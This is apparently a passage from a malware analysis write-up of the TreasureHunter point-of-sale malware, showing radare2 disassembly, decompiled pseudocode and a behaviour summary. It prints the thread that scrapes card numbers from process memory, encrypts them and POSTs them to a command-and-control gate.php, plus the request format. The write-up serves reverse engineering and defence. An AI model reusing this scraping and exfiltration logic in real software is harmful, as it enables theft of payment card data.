                                                    | jne 0x401897 ;[f]                                        |
                                                    `----------------------------------------------------------'
                                                            t f
     .------------------------------------------------------' '--------------------------------------------------.
     |                                                                                                           |
     |                                                                                                           |
.--------------------------------------------------------------------------------------------------------------.     |
|  0x401897 ;[f]
|     |
| push 0x20000000
|     |
|    ; '/'
|     |
``````
|    ; '/'
|     |
| push 0x2f
|     |
|    ; "Content-Type: application/x-www-form-urlencoded" @ 0x410088
|     |
| push str.Content_Type:_application_x_www_form_urlencoded ;
str.Content_Type:_application_x_www_form_urlencoded  |     |
| push edi
|     |
|    ; "$.." @ 0x40c194
|     |
| call dword [sym.imp.WINHTTP.dll_WinHttpAddRequestHeaders] ;[i]
|     |
| test eax, eax
|     |
| je 0x40188f ;[h]
|     |
`--------------------------------------------------------------------------------
----------------------------'     |
        f t
|
        '-------------------------.----------------------------------------------
-----------------------------.     |
                                  |
|     |
                                  |
|     |
                             .--------------------------------------------------------
--.                          |     |
                             |  0x4018ae ;[k]
|                            |     |
                             | push 0
|                            |     |
                             | push esi
|                            |     |
                             | push esi
|                            |     |
                             | push dword [ebp + arg_8h]
|                            |     |
                             | push 0
|                            |     |
                             | push 0
|                            |     |
                             | push edi
|                            |     |
                             |    ; sym.imp.WINHTTP.dll_WinHttpSendRequest
|                            |     |
                             | call dword [sym.imp.WINHTTP.dll_WinHttpSendRequest] ;[j]
|                            |     |
                             | test eax, eax
|                            |     |
                             | je 0x40188f ;[h]
|                            |     |
                             `--------------------------------------------------------
``````
--'                          |     |
                                  f t
|     |
                                .-' '--------------------------------------------
----------------------.     |     |
                                |
|     |     |
                                |
|     |     |
                         .-----------------------------------------------------------
----.                  |     |     |
                         |  0x4018c4 ;[m]
|                  |     |     |
                         | push 0
|                  |     |     |
                         | push edi
|                  |     |     |
                         |    ; UINT uExitCode
|                  |     |     |
                         |    ; "z.." @ 0x40c184
|                  |     |     |
                         | call dword [sym.imp.WINHTTP.dll_WinHttpReceiveResponse] ;
[l]  |                  |     |     |
                         | test eax, eax
|                  |     |     |
                         | je 0x40188f ;[h]
|                  |     |     |
                         `-----------------------------------------------------------
----'                  |     |     |
                                f t
|     |     |
                                '-.------------------------------------------------
--------------. .-.----'-----'-----'
                                  |
| | |
                                  |
| | |
                          .----------------------------------------------------------
--.     .--------------------.
                          |  0x4018d1 ;[p]
|     |  0x40188f ;[h]     |
                          |      ; [0xc:4]=0xffff
|     | pop edi            |
                          | mov edx, dword [ebp + arg_ch]
|     | xor eax, eax       |
                          | mov ecx, edi
|     | pop esi            |
                          | call sub.KERNEL32.dll_ExitProcess_710 ;[n]
|     | mov esp, ebp       |
                          | push edi
|     | pop ebp            |
                          | mov esi, eax
|     | ret                |
                          |    ; sym.imp.WINHTTP.dll_WinHttpCloseHandle
|     `--------------------'
``````
                                | call dword [sym.imp.WINHTTP.dll_WinHttpCloseHandle] ;[o]
|
                                | pop edi
|
                                | mov eax, esi
|
                                | pop esi
|
                                | mov esp, ebp
|
                                | pop ebp
|
                                | ret
|
                                `----------------------------------------------------------
--'
```

Then, if the amount of PANs found is equal to 0 or >= 50 (value from config), the thread sleeps for 60 seconds (hardcoded value). If it found more than 50 credentials, a POST request is prepared in build_request @ 0x004035A0 to periodically send encrypted PANs to the gate :

```
POST /test/local/gate.php?request=true HTTP/1.1
Content-Type: application/x-www-form-urlencoded
[...]

report=[Encrypted PANs]&id=a18948d649742114cb84de349fe6f1d0
```

PANs are encrypted with the function @ 0x00402490. Finally, the thread sleeps for 180 seconds (value from config), and starts over. Partial pseudocode of the thread_send_PAN routine @ 0x00402AD0```
void __stdcall __noreturn thread_send_PAN(LPVOID lpThreadParameter)
{
  while ( 1 )
  {
    EnterCriticalSection(&CriticalSection);
    v1 = dwNbPans;
    if ( dwNbPans > 0 )
      {

      [...]

      strPAN = sub_402680(v3, (const char *)v57);
      encrypted_PAN = encrypt_str(strPAN, (const char *)dwKey, 0, 1);
      v37 = (char *)lpOptional;
      v38 = 2 * v54;
      *(_DWORD *)lpOptional = 'oper';
      *((_WORD *)lpOptional + 2) = 'tr';
      *((_BYTE *)lpOptional + 6) = '=';
      if ( 2 * v54 > 0 )
      {
        memmove((char *)lpOptional + 7, encrypted_PAN, v38);
        v37 = (char *)lpOptional;
      }
      *(_DWORD *)&v37[v38 + 7] = '=di&';
      v39 = (int)&v37[v38];
      v40 = lpName;
      v41 = 0;
      do
      {
        *(_BYTE *)(v41 + v39 + 11) = v40[v41];
        ++v41;
      }
      while ( v41 < '!' );
      v42 = send_request(hConnect, dwRepTrue, lpOptional, 7u);
      v43 = (char *)v42;
      if ( v42 && strstr(v42, "success") && bDebug == 1 )
        MessageBoxW(0, L"successfully sent the dumps!", L"Debug Message", 0);
      free((void *)strPAN);
      free(encrypted_PAN);
      free(v43);
      dwNbPans = 0;
    }
    LeaveCriticalSection(&CriticalSection);
    Sleep(dw180000_0);
```

## Recap of TreasureHunter execution flow

Here is a small r2 script you can load (-i script.r2) to rename interesting functions with more informative names :```
afn check_luhn @ 0x00403040
afn check_pattern @ 0x004031d0
afn check_service_codes @ 0x00403040
afn parse_track1 @ 0x00403280
afn parse_track2 @ 0x00403320
afn check_pan @ 0x004033a0
afn to_int @ 0x00401260
afn send_request @ 0x00401840
afn derivate_from_productid @ 0x00401F10
afn create_file @ 0x004021A0
afn copy_file @ 0x00402380
afn decrypt_arg @ 0x004023F0
afn encrypt_str @ 0x00402490
afn check_format_b @ 0x00403140
afn build_request @ 0x004035A0
afn search_process_mem @ 0x004038A0
afn search_process @ 0x00403BD0
af @ 0x00403DB0; afn clingfish @ 0x00403DB0
afn copy_to_appdata @ 0x00404120
afn init_malware @ 0x004045F0
afn check_number_PAN @ 0x004028C0
af @ 0x00402AD0; afn thread_send_pan @ 0x00402AD0
```

Summary of the malware MO :

- 0x0040523B, start
  Checks PE header and gets environment strings
- 0x004045F0, init_malware
  - Creates mutex derivated from the system's product ID (or from a hardcoded value)
  - Copies to %APPDATA%, starts new process with encrypted path to the old one as a parameter
  - New process decrypts the command line argument and deletes original file
  - Tries to elevate itself to get Debug privileges
  - Tries to reach the CnC gate
- 0x00401440, load_config
- Waits for 10 minutes (value in config)
- 0x00403BD0, search_process
  Lists all running processes and reads their memory
- 0x004038A0, search_process_mem
  Reads process memory and searches for PAN
- 0x004033A0, check_pan
  - Looks for PAN track1 / track2 parsing in memory
  - 0x00403280, parse_track1
  - 0x00403320, parse_track2
  - 0x00403040, check_luhn
- 0x00401840, send_requestHere are some function calls to give you an idea of the malware's call flow :

```
[0x004038a0]> s search_process_mem
[0x004038a0]> pds
0x004038a8 call fcn.0040a0f0
0x004038ad "N.@....D.#A"
0x004038d1 call dword [sym.imp.KERNEL32.dll_VirtualQueryEx]
0x0040393b call dword [sym.imp.KERNEL32.dll_ReadProcessMemory] "..."
0x00403985 call check_pan
[0x004033a0]> pds
0x004033fb call parse_track2
0x00403417 call parse_track1
0x00403433 call sub.KERNEL32.dll_EnterCriticalSection_8c0
[0x004033a0]> s parse_track2
[0x00403320]> pds
0x00403331 call check_luhn
0x00403352 call check_format_b
0x00403363 call check_pattern
0x00403377 call fcn.00403250
[0x00403280]> pds
0x0040328e call check_luhn
0x004032d8 call check_format_b
0x004032e9 call check_pattern
0x004032fa call fcn.00403250
[0x00403280]> pds
0x0040328e call check_luhn
0x004032d8 call check_format_b
0x004032e9 call check_pattern
0x004032fa call fcn.00403250
[0x00403140]> s check_pattern
[0x004031d0]> pds
0x00403209 call check_service_codes
```